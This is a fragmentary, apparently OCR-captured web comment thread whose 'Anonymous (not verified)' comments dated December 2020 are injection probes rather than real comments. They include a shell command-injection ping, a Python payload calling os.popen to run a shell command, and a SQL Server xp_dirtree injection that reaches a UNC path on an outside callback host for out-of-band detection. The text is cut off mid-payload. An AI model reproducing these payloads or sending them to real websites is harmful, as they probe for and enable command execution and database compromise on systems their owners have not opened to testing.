
&ping -w 25 127... (not verified)
3
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
__import__('os').popen(('expr 268409241 -
{0}').format('21471')).read()
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
1'))exec('xp_dirtree
''\\gpdm57mpmnctksafw17uulh5c4daswkvh1gpnlfz'+'2nk.r87.me'+'\c$\
-